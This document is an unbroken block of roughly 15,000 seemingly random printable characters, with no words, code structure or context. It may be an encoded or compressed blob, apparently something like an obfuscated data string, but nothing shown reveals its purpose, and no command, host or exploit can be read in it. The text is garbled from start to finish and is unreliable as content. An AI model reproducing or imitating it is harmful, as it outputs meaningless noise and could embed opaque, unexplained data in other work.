Yo5)K0D40{|ts-e6@:WX|DeJqA4CxdULt-Ezp)W@XwY6:wEY1dOoBJRIR]R)B)+|:wI)rAJA(|fJC+U%t-kApKX;z-JUXuJ-uC&nAukVY{p^SyC1i)RSIsy@)hdFX}]Fu}yF4kYOJRzW~TE~wRzh(pE-9RNq~ByDYyVpD0u&UuyQ^+zShCfUr^p6sozBpuuJEw/R0I&rforzSwRp~ziDYrDId;DCU}E~dF7uOtEuxrRiL|-u6;ppufVDETE(EQ7)~]k@zJy^xR_L9KidXU{J/kQ@t+FKX]sk{xRDqo%K_KzCDkK:FD4IS;02EeyL;4~ysA7N(SpL0eBKs0}1qSfCEVE{K-J|9q|w%S_@dYnI%{pS}z9+CFih9X%Li+OOrt:]5~6+S1O~+~+14QX]y1JdBwtfx(6)r+:1w96RSt4fwW0BVouf9i6EE~i9|U%BNO-|JSD&:rI6pwL~pYWRFxd]oy}]J7O~]Iz]W91]DFBoyT;TFn~rrAix&@Q]FEoUR5AruBx@}s(t|XVIr&Ir-NXN~@-7{rRXEVU9rd&dxI}IUA5hfWSt-K-7XzAn0df5rru9wY;IAV%-^W/E}V}^zB4URV2E|ys@ty4K7VdY0+TR7&4~7&2Yrp(s}%:FpX5Wh%WIf^WrJTs_Nq@^D%)Dq^D6i&XSh^IdDROOX;Q%y27^^hO/&;IhCeu{6y4Bh21k&eFd_S;LN}6NdXDy_1-)DUu~sSVwJkxUXd&IJkqIW-_{7k~5Y-Y)U@yh_))6]1/w~iW_}:C^E~_^]wRh]7D4}2BeB}D4xdFfVTsiIUfqE4JF;x]Xp0VXw^Vprk(woffQrU]frLCWy96+I9Vhuo4@B92-(&XC-y(dy]VIwf&sEXe^u]:Ne/rwhIynszkK%{sACN2pIrrNN~97YJSnk0s0|Us1{(xVyFokVQqkfFor5_x~9_oy%{w]9JK6-(]59_xVUJ}QzKo~Y;o|d{}/W9VfSy|+:1e(V0eLI_oSw{6oYN@yK0Ee(6;6^%REsLR+If_Qo0fueQp+JfET_~^)D)pCIf@Jrs0EN_@Litr]nrRS(;~qAE|poN@/)KnkL&NOSLr&~D5spVNO2RAysE~}p%0hq)oT14hN}1weCdUTt]&hQh]Oxzk{RAfA26]9u_SD+yuqn}u4hAhF4Nu&5r0p|{FUSWIr]R_S7-irwIkzQ2hD)p|DCrr(0@FA)f0@;5u|i4uL@iDid^/{XTF5d+xyRXT4_Ss60EeCDq5rSW6:re&O^DC_uz1KL|&_F;)%X~X;LYVq6W+7V4k9QYRL@n%z0L}/VYK4KEw-TdAdosJQ6z2_Wwuy%Fz{Qr~%@4isIsC_yK(KiXt)D44)FCANwSs62EY%oW5i^&-~^|W~2SQx-Lx105%%nsNqXLq(U]QouOohVX{5iY-K]XLB0+Q9)~~I7EpwyzD]Rd0U:r@punntBUJ]FIo~~5LrUR4pVAhD+Sry]QY9LQsIfUD+;zCr-&prWCD9O&L&hf09q%^SY_hTxr()+J-E&x{p))|7FKe5dDs}V:B5in5u@4YX}];Ad{y%Owz5(EY_:h]eQDw71:2pw5nC/55:Kz(@tx|f/%Bu/}L+C&}h:nsVODX^1/Xho%s;ewsDOWzhzwEOzEhoh4EOJ4C-Kee2y%SniAehY-^~f&^nD-2nYdOh(NJr0NAKh&9zL(5h;DER-|utIEF16ox5_1u)orXDrrdrNOR^pxR(Ww4ys;4}nYrQ9i}]or}F9-DpprxN/7x^26dYVs]_p(w~DzX_K{1Xk%17tXB/~|9rIzuuR0^:A6RywproyzwzQ_|UqiI;E]xYFpE)ps|]6u&)(^%xuIxp0ryLBkxuC+J^irS@_0drkCuBBfNpt:Qz^4Uo{Ye&hTsF9ihDxkr&IBQ]9DD]iJuD&KO;w/o;;BBD45wuhIpWuwEU]Q{N4y6Yf;9|FUuSD~Bzk;@)N2/dC}SK;F@1U^o;dWis7_srR^{;-}Ln(XspTr/DO;|tpDs5VWETFY4t6Ro{YIW0_Y|t^Tn(_-y@XY/9pyz}Yp&{^idx_&IqKOxDr|+_T-LUEwV5N%ROD]Fk^o:@V1RFL)_N{WRJSCSrdfuA75At%Cn%KCekw}oX]5J{xV_pU0;EToLrWxIIDR+]4WeJ97h9/O]i~LuorUkIrzJ_4w|_5QykWCu~DOTYUSpwA5ptEkrDDBEyuyyXVh~}-nzUV]]hCII(r]xoRDrIdSNWV+r90WIyrxx:RCpIE&VExrr~-p/0r9x@I(YWfN;22}]~LzxEuwVV6qFfU)(XA-}oQ{{|A&&s/F+AhYhx]JkkuE(;)SS}ukzYVBA]UU+I%:hzUfttepBJJx%K|V9kLYk~eiiuoF0RnFF%S@||)-QN-N(rhI~Bod_~69&ryErENed^QrADQ0{t]sB|FS995~uz%oy^Eyz{IDTixhONtr+&iOhSS/AQwiwC9y9tOe9IQyLuOUU_O2r9{tOuir]^FSL(r)V(40oS}QU9&99&sDAyr(ueRwDDu]N7x+BDLByBE~zxCpp4OWW&uzA)7DfzF;U/VRruSx_k~9C^-hnqU(o11}O}}}]YS&SB6@;Q61pYApn)40}XQ511soACqkz:_0rFJOr9{+UJ6OW~wy)yi{qpR5T1w+UCAXBhe2NF7y%U_fnpR2s99&QISfez:QyV-{p6J9C0V:S(9ee5&OORokS-dxDiw9|Lx(LR7BEL_2Wp@py6o~VqI~y6|R}R%Lz|9rt-+ynoOFpIR(DEEue6pDp5k2eWwIu~;yBruU;w|]DIN{N^rrrX0IDEx_y;UB~R-TuBwkk}5IrkKo;/WO]122rhqS&%LVxU61hi2+UtKW+K1ooORt6VV/VOO@6o^^n-+dt1%O}J:URoRS&@DI;TDNyQ|SJp}Xoepkwq&xwB7rRhT5Don]X|x2%&;+UF1(tTufnWF{NLX/A{L]EEuI5r{w(YsTe)LBJy/;:XVyRL:-|yw1yxzFVqz5zk2uuIJ0T@hV5_|Cpirz97JrxoBLEW~fwr}OUWEXWDRpTpBkykOruQi6/K}UnC_t9(rpprtB1Vn}E+7Y4tBsfw2D~%OKS_wp~~hnNYKxkyTpuhBsu:YpW2+)^pAJzLY{T4k9-Ysh9u5-Eu_ko(Uh)f5NN5RuI45f6|ho;OYYSwy}n(Tw9O9zsdwYEn@eIy(C-A:B~+pxzIDAn]^2:f@]o:Y47~IrAryOrr(_ExW;Jzq2%fqY70K6uI)r~E-TLpen}Fp9rF@uzI:IEruzpIEFR_rV]sprr):prr_-r6EV/Tp]2ChDrw&_WALxUEru]Dxs_T^D~Dn{oryC_xoCkV^xp{LS-9iDDBnK{J;pXWD95%xX09x+]Ji59y9p-)wASWq4)Qxe7-IR;h6itCfX^qC]A9YRorp2|1wCD9];-i5V-En45LT(E(f0LSiqBu1ADI&Dthrw]-~9W9iphd(DyO]eCyfEQ0r^kCxR6%RD6@6:E^es]ySkJF}uCY&t]d/:D+yr%xr1;ULIuJU}xVu(OkOzrrrJFJ6/EA^pCDOOIqd(hhdDxEru)yr~_uKnIt_B:@Qx6OFY@+A+DhB_rR)yCrp-Sor%;zdSAIpqUe:Ipy4IDz~5EBE7&qxUEo4BwT{op7Qd:Xxxwdh]uw^]|r|KOr9])dx2C9qu9sRzJIKYWhVLz;B5+:fNEF1xhrBD@y9_oRo09zx]wzXqtA%O^@hE)uF4o6BoVO(2}@}y^9L:nCX(W|WruWJI1T]6O9)2xnx{+4-&rAN{YNEedS+ruf)yU4h&U6TxSWW;9@iBue~~prEEiDE9xze~/zyi]txurV)U}d1BYr74niJuQtIw}A4uFBFfprU]BrEud9IhrETr~eopV4{ypx(tr;xqy%^w%u4KhO6%5UEKBOXYT9A~iI+JOQx}UEY&FE2NwwBxdF2rw-5:hnz_hIUu&-L+-z:VS5WRA4Ir+BXA(qo@yCBRt0Vy|k2/iJ^iXSrw7)huf^fdsCKSQwEq7YQqpNFY{:Ast|4]d~QE(Wt1%_kQihADqw4o}9AEwhd|BKB_L;:t)JwJ|kCp]pnI_z)IS7ANE)LkRVOW9WDN+oYXxTUO6y^DY7465FfCw~EwK6(Y-K{-{Qp9{%~|ISUfzrU4oN5q(zE;p;pwWL4WwDx0o}B@1W(Nx%wY:142SFw^xJn5~k@XByrr~h9pVdDfIu{zEWyw]EEuBySC2DuIS9~DOuDVEyrYp6_%N5+Ir9x1rstRJFTzqLF9KyttS9zpdyu+yE^duxq2RSX|zX|hDN1}p0TR6RpQ9t6/1700UEIDsqT]AT}w&dJ6)Jr5/DS1U5}%zwwn^zJBV)f&y:&VDs{sDN/_%C(R:))}5xfw-]^tk5Q9&|u%NAr]|/L0DS0FhdBL+A&~uE4w:@T9AJk+e(1}CyiRd()OR_0^6(q+5V_QB}FX0AX-(YDB7iz61/J:AQ-EK:oO%K]Te_zY9hYrW7]Uiui5Ln}tBWY)V@WBtr+z4d%Nnrr9VrxNLp^rrD~roX1U(h2eD6LDh4^0)4_I/iUD:(::CDEA%k(rIpIAfdpNr~6TIu:ET-{Jtxxod]Ezk1CAnBE2yk/t)V17EC@SDE2&&--twx(s(oz&]2VOW{00w&iN^ueSq4knLpT54{FfeKid0@LnD-+Bt~q-Q/{u1eWqYK@]XB)+{+:O^5)}|)s;Q^]thp-0otAet%09Ue;Q0TQI:pp6OrYf)^uuIxV1qwuu-d6xBwFBR)-+Kf]z]WUE-d1Bu6neXuF5%y-tfzJ|;BUe%2d1@{K2{ks+N+f&Y&%EwEWL]9NrS5ruX;]eh{tW~yOCX]OOIki16E&xtir7dSopT:Xi&prYdLBu^E|Ck{{V%|R%@Xk~kIVUDyrxuEO9yX|u2JI4kK;^0r(@dzIuy^QrkprDwX|~JxUIBy:@urud2@YuOOU^oNxw}kC%u0KxhFyS|5Wu2yU5tYAf{oB-RU-5(Rf5nxBUyFA5@:B9itrV:d-96-]75I-U)07/eSOArB@9&B:qr|tqd2oI&49AdnN~u(r}Bh]--r@-kxVqu06]k&C&&75]fD2IB2%s]pqDro+2rX:}B%r])AWTu:~p]uAV)Ay}kJt9-AXAkLArNk6p;)0R)^NAA2x6wdks;:A99kuoY^%AY6^w;{+DA%{~-LF0yDBrYTwuweuuzW7iY1FDw{+CzWYx9F:h9(-irn26x{K2e({9E17&hSY|EFEse^rk|/xBt|Fhu{1Tw4hD7rAruD(6BW9EYrsrWiwx]rsrws(@-^O@E/w&zDXp79)CiEx&7/X2&uJqiU7SBU^0f]WiANKA-rJo&pzVfUIRAx}Af-pRA;eAf&1rd_Nq/oz+0-k^JhdLA^SXh-Do~AQ9]&CI_updLxxLQOLe}^LO}~pdy]o+(WEX{]%B(-eoU&AnJ@OQ6k5pNA;znD(KU-~~D2hkSIO7RWI-+p_}-]A-A&SyBTU|;utrok9tpWVSos2^ACEV0@zqQoBR+O)Xh2KAA|+nJVNkUE~xfx62DpRO(kQ&qwXRWB@{NREyL~R|(x^|(kII(&rwS]q-R65%W&ES{iOJyVCFR-hO(I(O~DUN{iR|(r(uSx2dWCV20k|FJrBp(69{LDo9DE(9r2QYOIB]JrAqS-JOp&{VRA4y}BurD^huy6~Kr-r|+Wu~D2U4N}I%hUdWD-_|DV:6JhC&f7Q@-d(9NRupSD]5R&h}~e6;xz-p;JVr-~(U4-UfoQA0FXUJp)f}z6pxn^BxQ9As)eYVAfupy/A74t-V{XpSWUr+0SUhK{xEA+Azq|Nn+Ey^sB-0r0q6@WutVs6]@Nx]sQxIwp^~KAxBeE-T(};~)_p4:KEO4Y]&)(hX42E~rp(^QsuAeSIfVoI+kyWu4;yt)nrQ/i]RVEUkz:E]}:S]N5^W)N~If6rr/Ru9]%r6u|ru&iuI5Crr]2ueE{rrzkr9r{uTfs-@f6ryxqW9{YYY6)W@xWiA]fVz7Ly_~XfOp%ySt@hiU6qYyyA:;5BV)r^u_UWrTrh}NQkpy6Bx4s6&tA&/uYx-CrJxCC1-douUu|XOf:6@ArXW~J{^Bon+Ck9srC~Ip(IV^(9-&Ois-k:~^BoxEEJW)-%&C/Lo^XsW)7/W;i;~Ad4uk1(SID^JS]0O^K~99xUx^1Vnw5fne7-~~wn|S7eV|k2TA41Cy1n|(%BhUtDIYo2iwoniho-xY{K&UiYu(fdnuhJ2SQesU&@rS}{~q9II]EWJE}Jrx//r+QARr-&xED7I9XpCxs~IuxX9E@YurpEDuY}0]STIW/KnI]XJ&rQE]orC&-+wqJJRO]Bsf2}prC9OusJpr^Jhr2JDO;YA:OL~)r^I:Se}rSe]&ITKpV&s6RODhtRk&R5pOp5k/KO/RA%}q2(5TzFxA&f5AW@XQJ)r}qoQ}dEK_h^)zI:YKdNdWSz~J0JwkOV2zUr%~C]^NVnR-^oWpw:DKB_T6BN|%C52{+xO~}qE+rDAkBI-zd)iB-Uk]+}hxqh4:rLqAzKOSSV|U4FFiu+dRq2&TI&YSTNnY:(|%R&C0DVSrxW-r:q7BIx^IrLQ}W-%(xrtDrEtyx91OD{^yr47OpfUprW:-19Q_-OyRxe2DJVN+Ch9N}@9EiBOTWT&f:O:_]/-U&V}z2(IikuKIWTsT^XKU&BnT+7~dp+O]K4YTWrJ^rxqh2d~BVOCF&ULu9)un:4I@hC5TuhXR1Ar:kuqiR^C0e%U|_]o]4-dkidS:d]A:2S75/]AAu]V1IERV/6dpp_)Bu:qyCYq{&:oDU~Kn-:~V7O~Rkr7N:UyYYByDE^(_T(7Xwr]%9O^;}dD};E;BV-i@;^DsQyiffu2nKAkr:IBooEx~7reE%u%&oEwS;ATA}~%^Nu;+TLr(@IrBNIYXsBCz9xTNnYKy}FOh:dA4YVz~7Yz-BSoU6x:|Xz4}}Ai+0uJ6eku7iY&d/^rq7k5nNN}Fs:xN]r]]%:rU&FBJ::-u7d-9|hsds(wWuOUDO6C-tFk&eL-^0-UT^h5EhULL2:F^&Ek)Q_CszOqJTiXfpLT5BiSYFL49IU_X9EK}tx_]Ie/Y_s:5p0+5{Bh5oh1YCREr;+S)RhnS7t@9yLprNR6_|0@Vwxyze4Vwxun;7&DuF4T7u2sLx6D2~itWwW~N~RIr~VI9Vz~62}IrY5hxp(}rtViufFR(s+4LF7Rr]e|wqJpuRVpu)r2&;W4B|i)7nk07@]n]s{w:2LR+i6OAzRK6T{}fRXDBCYI:o2RO+YRrYe}dYV):DT:XhRO-xfpd)Uk&1B@&6n-dpqIXn9udCYIXOz9kt4kFY)]~X|AXnJRFOOhfp_iOAA&B_;}Xn(~xCDzFRBkI2i5C%wz-d1SI:ohrxeVF@9q^50R_u5{JuDyJVu-9w^B_e~dJI(qXuAU)RB+/o(O-4FX^w}~JpTn]{;10tq%FVypER}&qrT5LL;D{C@p+&}o;59uRIwU+kp|B6y]yE/dLhK/Qi}QD+NiwrrqkTt9{IuuyIEt-r(O-9XXxIV1S5RLW(-@:s%_^]kBfx|BV10^NA|2K@L1Fiufq1@npO]}wtK&E-EVT]%~|+7L+)VtIANoYdtOq(^Oz2hX}oTV(&p+I+q76KN5E(ST%Wxrd(^~Sdz96Uq2N};Yuq|n_oT)II|/NrOWXWi^wwrdUSWk{{rO}y5+(uEYJ^+zXVt5T^W)9uD@pyFFUit5QLk+K@KTo4])x2_E{25_r(s_o](%rRX+BrD6SsXqp|q6/fVnf//w^IN1~fy:}QSiOyB0s9qdy/Eei|Du^J_1fUr97|u95@y:+qruViuO+(Lht9Ir1yruB{Ex-:yr2:Brr7r/%UD]eJYJ6+dA2EO&WrVt;XL&WYV4i%V:/nAJw@-xtqJiu/@Qq)EuEqU5wA:%7qu:syVLzKVNs|FY2nRB;;J|peq|E)x%zIAFNn05SL4iW_:Qt%@L9Y094U-rpLY-FeOxf_SSz&2r2^^eJhTdIVswX0xI5nI:x+FV72LKp/XBd&wtBC}KBp5x{9}KFFSY&rOyqBXw7_W14q4VLyk)_dYnW+eyLx9N5_ikWU-Q:Dz2iyy]TtAk-Df^nIqdFWrx;L;R|zw/JhTrr}}DW1^62I{A@;{hWi9iryqTxiK4r9(DrXp+uVdu@UpdR^z{:7X2:dQoRSBT0+RRCIFVuYiW@OLhT+(kO2){ky}@fSTqo@t)d0JAYu7fF_TqC)Rkr/6]:0y50sy&srO^:oThqO%(0L4f&@q&TA{YkdY@kxfrCzTV)xN}rhXIpr~LkB;IS:+yCK|L0DO(Ydt+ypV|AdAJYUh9]&NiDB2K^qYoDY_F)O&1DAyN-Qp@h2y^w~KuJpE5Lx7|hJN;47@@4y7UxsKA9@z:L9)}4yKI7eRu~^XIU(E]|sFVuRVDzR1xr9UIxR&ruXop]]:LtIJ97T6rr_%BuVFI7pJI/D]}DLILyx]fpD;^Ir(w-rfdCud-1YzEFL/{t9if7~7ekQJRyiACKnpV%J6dNOn1%I+_@dr;iuS2yt)S-DtS|F_VNO~%szX9:^F|&FFK_)0O9&fOq%di-UpnY_/)^N42+Ydpsu6V~pN2tJYVF:k(C]yF}YVz{YdAWY({Xd@Vop5AqOQn7q&pefISu6:Jrh{(e0;_TIsOuh451BF~2YhFFV14TL_BS1hDUd&-B4+Yw~Xx-wX1xS)oCf)|DYS6Di}r1nXzLULpS~/z+Qf+r{|fK~A@OrBESy&ABI]{nr{{IIN@IrNt&r|0suzxN6uQyw0CEuT_OrrL0ur&O;99W|B@(/{pIeD@w9xJ0|1FyF1ektB&UpRf;-wC}h&S+%x%uY)I(YTQA;Xd5R}LowVFsXKQ|hn5+Ys+e^V}we@VwX%/wV@/nw;ER4s^eJo-th0U+|Ai1fK:X{U5ArYeRYsXQ51oC~92q|wRe7}usf0qk~%_ENRFt|SQ77LN:h2OxQ^_o{wYL6q41KstkpUCt/Q_q9B1Xn2y/N52~-/y47wx)EOe)_5J6VW1IB~1xzn{@(^7U_]RyX];Ld~d1|SB7(Oh~]DuB0-9rNuk_{or;hSry2Ee~Ar;%5rr:5Er{ANRxrrWED0ExpAL7&}}7AqUNER}S9Ki7C^AqJY-q@-n^n@(2nn^2dt/Ohq^JC^|::_L5dFAYh_|kTQK6tYoNso2x&0~STY56z1ER()95|iW_hOsAUW)7i%i+R9e:6QQW:O~_W6TRR:W+F7UsO6/:6t|:TdoK(CU+F~Q{s1U1N@K@N:_@YwW&Wsuoz;pCDL9tThB@zxhIof&k2xoD:k6RISVy]OpDtECWIBp]irOArrup+yOrdu~xVxrrrE]Ixz-d|Wqr6{4rfw(i|yNrJQJppOfi2IOp|~9Nst(Tw~JB:IVOhzDDzkhuUWrx^pFIkdriD]YrUw+_qV5V+f7X&5fkXWCTdoX&DoOV%xN@znYoDJpD@UuptQ5Fkhhrr2i;BBuxFp~yz]t2DA0/ToBBz~ypyBr7AwBV(yp6%r%rd-(BWx0D-rzx2uBI9;uDWpx9u-I^Ew^ruOB61tBTUz2LzJyDx}FTCI{]zfNJSoJ+nVwiyw2}zrwrQC:u|XJ@te1KBdw;C~JRVhn}}KQsTR7{VonYs16R)A1@/RLEu]Lq/FA@Yz4OXAY%Rxxuh@B0EW&N]wpID}]UNkx9ETrEB-YY~~i|rhLqfz]d9D}SSpn^Ai||C5RRu;9yD9}B}]]9U&k~Sh]kx]itBW}]AAAw~WiiA5huU-r&U]A}q}nOI&VV]5f;rAWyUEuq}Rd@(&AV~q%]~f77@S~kr;+IkW9W2Xpr(SfrDirrpk-u|wuu7Q|dN999&-EIEuwE4upuD:Yf~drWpBWLrr9xuwrp~-CzNx]9BB00Npr9tr~Ix]duWxk^5OA]LSSDVET2xd7pztJzz;-o^S:nWB:K:6Sq^5::d6^Y_Jrr~JEWEy9W:pp~IRTSNkFt6+}-oBA&J6iARSzrWuyNW9OO-p6^hCB6i6^xk;tiC&AAE(DySAC~I0~oq-h+K^]qJW/]FrF&S+K~BUy)ikJ}IuOXyikrk6-Qi~YDBn+UIuVw^U9-)CLOIpzUkh~Dr+Qp99^u+hu(B(Vrr4xpI+@UyErEnRQ]hON&OCEDIuQD]iu9AJDIyft6QtrRpuSQyErkVFSzYqX~]I:(T&/RV@Kd&zSUzxw:C4s1eeeIr(FFxX/F-5I0d{d6krwEf9zoW;o~:CrFSh%Kk_s-u])5W(hWL_|L:I}6%+~UE%}AE7~FhhhAwIKqxKiny-}p]p%66L_&EzxN&Y~KdK5o0X2V:6SVX)Y6TQ2Sh5Vh1QQxNRi94IOprEfu;yuRUD|E;u]roJuDpr&zrIpy(W0Wwwr~66{RO-ffp4DnpI9@EEkk}4BhIh76B{:T(T-UJ:J(dNDp5;2^DRF/e9W+K/{40|orkx5rTKSQNWNAAB5A~:nYNiNWJBS1FBOOdB}}}1sf;+eKWXf5WJz2i@F@fi:47dxu2tDEBfWFqI_T6fUYt7%/4_ixnkyQ+k|SrEL1Rtrk1U6q1/Fhi%zBF|hN+;oVT6xw~DIIrB:yWwWxkut/^:fnhJkp9}}hp_NLpN&%qrE2V4yw_/irp4w]+SwQ;]S)zwwWBrCpN4Ao|YA6u2X6xy(^DVXB4F)2hz&TyI^y2EW4Ler{}DAeAh~|Tz}:ShkL_(61qVO+;r1i)LkE+tT^~EOKSFCBy6@O:AWn-sDBnE)O@z~hq4r76rhDuIWDUV{wdq_U^q+s;iTNsIJ-W{oTSLxRAW&W;^]tD_IO+&VIE]+W(+t9-y-wI:pSEeLzD%eoBuVDwx]uFxrE&BIwre-yW&ytrrrkTSxrDdph|LWCrE0;e%|wA]DJCYL:VyxVE|6pwhEi/^_ULr1wXETS+RqyX;U0WT^Nzf+|VUdWIe&FWW@F{2N)254^T5-UC6FyynD^J;(K]iu;f&+42dK{nsDCz({n02eYF542X6BJD~BLE{+QN;7rr@OIr(z0wS-QzrW2dWB]{JIhCOXIEpC0e~SR)ILNLhV1UyI}&:A]7xNS|ISy:NW0zCkN+)NWQU6@oDoL6z}4-6;9;uuCYKOt|sTB&{9SuX/D2VVW;qFt]qnVo1TLhYBN7rLC4~(rzKB_0L:o6BAWrrkthwy;Q4h&}eCpu9K{W-ttyr;J0iu-uipJpByrxSryyEur2x9qdS+uI:oDrw/KLw+q+2DB(+{kdVEzEiU&d:W~IIYJ0h~6LW_B42A|kD@L(2-)Vt4^Q@yp|-qdD&+V5dT^z&L;fe+@&;:SnTY|Y(KIUXe0JO@2@JW1Vq&@{n%{X;}56VO)k()0Wy_NErN)YhwCA)]rLAzAhUFBNiKVEd;hhELuBhw(UE}0hWF:K|:(0:0&L:@K2OEVX;C&DeOBNNwEpzJ;Nrt/s4B0do(yxs^x6:K%y6ANT|DUk~OW;9(JAI5yYx:qqD(W_D^pIL(Ip%y0EyYTyput}ipwpkoryI:ouSFzWuC%wO+rAhIuWnqoI0E:DrNxEx9zYiDr9s-AR}Dn0N6]J;W~F4Bz-i9/}Cw2L+|yW)R6RA54(-T}LdARV-yfeRNTSWV2UJ]JnuwKQq}qh-xEkxFSF@Ju2S@Y(qIh:@B/(qe@qOUOtY]zE+T:QLJQJ-hE0@I~txoO]FRBV:1r^y-V{zx:-9Eu6Wii&;Ai@7O5L%q1:__iFL2e4s):OKkrL^~{kYVz~9T&;iQ^DN/TJ-)@Y05xDw(&fwIt51OKAnVop+hwyNJV@DoyOqxRko:{+p9z%x5An0ru}rr}S0:orKzKp+W0^rEV2dyw]-]|-yWWrr]dk-~_y_5&2fsoFouNLA91N~TU;RydyKo^O_Nf^;4iY0Y(/;T@u)2SwL5VFuK;1~+/5d~@-2Sze%)QL20)wzK4Vse7)U@TX%B)IR^d}rJI_QOu%kTI10LO]7Qq:WVffuD+A~ky]5FIpNO{/ULIxW;Sf|;-^;J6KiqUnVVwAJOTKn]:wdhq_h])SJzN+wTqqo7|Yh(tCqrrL@tyXJxLE::]tB6K5x9E9(yWAN-rz^hBW(FpBEu6CtEX^o%rwFBorr(KEWrx9UV0s2hp4w+DFr]yWBu|zrIV-OSq24oD10@+op25h^TVdT(9uxXR(n{f^zJzY}:|/Xds54LCs@{)VKeQ5;2t&Yi@(ssX:/VFYR0N%rw9DN%45_@k+hw)6]dRiC:Y1fdQ2Y-RBR^uJqnVhsUA77V2exJzA7/r&xV{0Qrd^(t5u]k}QBYRiX;noR5ws/:y6|sxSuBr-~&tX}tQ]p;ztY7%_pC7hFr+N%]LpeT9Oz~5uWq}}~ukyKkwC){06WiE0To7qr~B)}rr;RIf){Srp(zrrr;xNr]NhIry4sXIQBw-w{U}6ki6LuX1SR(4t{YkQ^w4U^t^-2@kzFQ^^@9-sE9fsIsVU^]VUhA|JRqfQ}kU9(9|0^@fsosp~|-)XN0Yr~qVo:2Y]Ske|nprr^h)1fq)/YVNe{^Up]sY(i}&rY9E^6p(EWRECI~Nhu2]yQTB^TEB^)wYhd2eU/9z4-hYoKkAu/2Y/}C]Oy|IW7VesSEE_-]IIqE/}|XS2R%LAIOJx-4hDpOprU0yr9xB2iSUSFLIrUOSrpOI9F@Or(QFDrzfprE(rrT}rf5WrrLyrwpfDuSWwJwJDA0WuUf_E]5Lrd+SDVeykTBr9)]U^RCAs-FF2/yF2-0]OuFF00]dWrWKEsChWrzik|7+^14~]5:F97qAO]tQ^|5~O5Ff^&}+OWSk9StD-OenVAwE]]pfSBV~~&VqAk7+R;]0xL}B~;0~0-Lu&:CUoNCrTsTWs]5E0fnROyU}~I/@W+7Qws(yT](B-~tdw770}y7q}n{W@hW}~YVR2X0A-A/pIWODrdoBIfsOwz(~rrrBrIArrruBr]/O-n%(I(7y/{&V{(KrSr9f9r)59NwrUr&J/-nBzr9Y:uxAwBreSrk&AruX{U}X_]}qFu&y/N&25xWT{]6D/N6We^W/RfN}}~Ck&rk|RrEitrutN^itX^iyu^|yC^|N]^|N2^|;+^|tWSEI7rEIsueJo6z{OiuFwB9E5xu6IYtAN~Xrpztuy]X/_U)]zBp}TN(Etzx9]Wi9IW6DdprtuWBw]f2dT~R})zw)|IF)(iy]r(/:1fiDQ6xz7EQshNBCJ-/YU]|oLB/~u+Winz&hfIVBTr_QuBrxAi;EOIXVJr]&NuweA(9CEkexKr]]BrkB0x-_+E])WrqF6r)N:I99Ryrp1uQkQIRzuw/]:fur}L9k2~IrkN6xrzrk@:-;WA-S(iV6yku|wIwxhqD9yC~^o7A)Ny0S6InuE%pS{Un2y6U2y:J2E/p)S+UVOA&UA7^|0-J~BC+p~}-ErrxW]uEWzT-U(/|2iUo~UV2~~6]zR^qYi&~e~}iEqnhN__wN:/2YS4hB_04&|FoNC_-26)huVEue5Ri]2;Ct6iu]Bi]q0FohNF-Y4Xxeo&IN%UxhU)@(^TDuO6UuI~J(@%D^OOTr90Rr-(pfA5ru_s-(nFBrupzy60~7hQ4-rzIuVn-rEBpho)urtyhr4ru|k4I^uiJ;nIIy0u:^1%wz(^B7oV]VyD^2kF&2yXUJE1K/K~I^Jy{yE/:QJTuA@&iiUi0qU|7dVQYn^QfT^/Q+q]tOTwq:BAIS}kDJ4Ad:~Ndk-4DIR|NKWR1FJ/|{ORRUx}_^AErBWf4(4B^o|04Win5Di0UICfr}i1-:u-h~R-kN]%ENu75FBf9O6IXFDx~QEu/Ld^wSIhLEW(OLEufp+^5DD-ESrB)JrBEW@:pIIx5-D(r-ENVU0N@LEOD~r(wpWoyOW-A{rd2+h_oDIAn%]VnET^0Y-6-p+EU^U_nVd~Sf}C1]nte]++z;p~uEz&-^:sdK:~uo+RVKSKR]V{iOzBEqUi5:+IuyOLtWUo&Ez)dd~wLzC02Tw|q6-X2T-T1zeQKuCYO]|WsB:E6}Bz2(e~kf(:y%pSA)NNiy&p|B%y2D)h^/uJWt5Eid]]1(Qk&r:uT;5A|]OWTBFzp|+h9%NyiB}pqo6hu]:O]X1Uzt~N6I@(9V:(A20SDSpz4h2rru/rR-1+:DkUt0e(&9Qy9&2ETxWN+r&uJz)OD1why&:YLI::~%9((T5~L0O:S07~/ACrEz1^F&N_}&C_|iWruK|duppf)rEV_r^VB}iSu6(Y@nD:Y9_p:]@rr5%6_+B6^}kyQA-^Ydydt/EO|hrO)JpYD}xVDz}ARYRJ9xuLATsW|&qrw~^rE+ArE&Fr~%p;RsLyFr9uJ;rL|^{L_rsrr;Nw/~R^tqR:5N%eq:rwBCi]1izK)+TI|^-}x^+Ldk]:pxx:Czw;9OAd}fkKiAOIU^o2DyddzyEU9r}@I;7XiIQD&CoNTIDNIur:pITK4u%Qx^tYtxyUK5yS:JWE}JzkrxqI)5(r+6~^pFA%)X_55FBCp5YJBJBDVq9{25O-s2I+q2f6nYktKpA9UJ)EW51IOqVAKJ5h-LyeO~I02Eh+^zsWSLrnL&dJ&&|1h246IrJ]1DAkruA0rux4DE|0i~^{KEF%C+n6KrkyR+z9)]seh(YKiBDpzttqsNDT:NTYu+]i|]0L2kWko:VxDu^xIhITrto|Wrw4stTpDk2UokoF|(}z2/0WEywrOorn{^wzU@|EWyDWDu+ErW]71Dp~IB9yDRrU]BxVzWkz+DrrD{sApn1iA-2/9UEiQi&UBTs%/kVe;f:s:kDEsSrw5:nD~ErE60+Wd{yYu/rWdLz}uokI:rtQtu2hqK0QO^o]9^&C}hJ|Kk1(rXux;+oz1uir&Ozno_4I}B^U/uLkUQoeED6Ep(~zoktr]/yxLn0d]_TTed{kiiD+~IrW&)r~~ErA]0r&CADh:rdxx^C%)^sD9-W7xppdf_}-&%R&X-^^snT@nQKp7kRU{(TIeThV4E0^xWA)nEOp-^p6WyES/49R)Ip;:x6/:_u_IBrkzOpVizpw)q@wopX{U&7wEWnwy:@EdWi-JCDrdAi6;-FWOSBq/s^Fy4N:LDL;)dkf-CR6(0yiSK2Lwk2)WN+SrNtw~9ts~kKw~9B0w7WTFkR0utq2ikCsi@C:q|Wdzo6JISARI~42+)QFq1D:XudEIA7ifSk(0oDqDYsL5/0O@Ui~2siy|Do+~6DXt4CCtT}Ww|VwtSdXt_14tX74tox7y7R:EXwW|WV]r6OzJJ&Li;Wx&^]:IJtL&;AV-:wFYs1NOdhE|KEW&p:S2nThVK+6-/oT1f(rE]Li;6Ir]C0x-hWk:OWEk(pWT{wW1LOyD;S(wxDri;9r9d9r]UYpT]YIUQ@pXfKWzI~:S|@X/)EBdxS7d|]A)XFedR1~I0CB+069f9d1N0i;FrdQf@T]QrT0Ur